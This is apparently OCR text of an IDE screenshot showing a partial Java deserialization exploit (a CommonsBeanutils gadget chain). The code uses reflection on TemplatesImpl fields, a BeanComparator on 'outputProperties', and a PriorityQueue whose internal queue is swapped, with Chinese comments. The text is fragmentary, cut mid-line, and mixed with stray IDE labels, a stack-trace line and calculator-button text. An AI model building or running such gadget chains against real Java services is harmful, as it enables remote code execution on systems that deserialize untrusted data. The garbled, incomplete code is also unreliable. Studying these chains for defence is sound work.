 CommonsBeanutils.java × BeanComparator.class ×
9 3 3
Maven
数据库
通知
30 name.set(templates, "name");
31
32 Field _class = templates.getClass().getDeclaredField( name: "_class");
33 _class.setAccessible(true);
34 _class.set(templates, null);
35
36 // BeanComparator实例化
37 BeanComparator beanComparator  = new BeanComparator<>( property: "outputProperties");
38
39 PriorityQueue priorityQueue = new PriorityQueue<>( initial
40 priorityQueue.add(1);
41 priorityQueue.add(1);
42 // 通过反射修改queue
43 Object[] objectsArrary = new Object[]{templates,1};
44 Field queue = Class.forName( className: "java.util.Priority d( name: "queue");
45 queue.setAccessible(true);
46 queue.set(priorityQueue,objectsArrary);
47 // 通过反射将comparator修改为前面的链子
s.invokeReadObject(ObjectStreamClass.java:1017)
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =